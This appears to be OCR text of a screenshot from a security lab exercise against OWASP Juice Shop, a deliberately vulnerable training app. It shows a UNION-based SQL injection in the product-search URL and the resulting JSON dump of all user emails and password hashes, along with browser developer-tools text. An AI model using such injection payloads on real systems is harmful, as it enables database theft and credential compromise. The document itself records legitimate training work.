 Alteyae/cs24-lab1
Messenger | Facebook
super-duper-space-computing-
Simple Browser - cs24-lab1 [Co
super-duper-space-computing-66pv7xr47r6frwqg-3000.app.github.dev/rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20Users--
School
All Bookmarks
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":5,"name":"ciso@juice-sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":6,"name":"support@juice-sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":7,"name":"morty@juice-sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":8,"name":"mc.safesearch@juice-sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":9,"name":"J12934@juice-sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":10,"name":"wurstbrot@juice-sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":11,"name":"amy@juice-sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":12,"name":"bjoern@juice-sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":14,"name":"chris.pike@juice-sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":15,"name":"accountant@juice-sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":16,"name":"uvogin@juice-sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9}]}
Elements Console Sources Network
Keep log Disable cache No throttling
UNION Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name Status Type Initiator Size Time
search?q=qwert%27))%20UNIO... 200 docume... Other 2.5 kB 184 ms
1 / 2 requests 2.5 kB / 3.2 kB transferred 3.5 kB / 7.2 kB resources Finish: 371 ms DOMConte
Console
top Filter Default levels No issues
ctrl i to turn on code suggestions Don't show again NEW
30°C
Mostly cloudy
9+
11:52 PM
11/20/2026